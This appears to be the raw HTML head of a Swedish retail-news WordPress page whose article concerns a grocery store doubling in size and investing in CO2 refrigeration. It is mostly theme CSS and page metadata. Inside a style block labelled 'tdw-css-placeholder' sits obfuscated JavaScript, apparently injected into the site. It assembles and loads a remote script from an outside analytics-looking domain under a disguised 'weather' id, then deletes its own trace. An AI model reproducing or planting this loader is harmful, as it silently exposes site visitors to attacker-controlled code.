.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/category/butiksnytt/",
                    "name": "Butiksnytt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/",
                    "name": "Livsmedelsbutik blir dubbelt så stor och satsar på CO2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8569 single-format-standard wp-theme-Newspaper td-standard-pack livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2 global-block-template-1 td-gossip single_template_4 white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
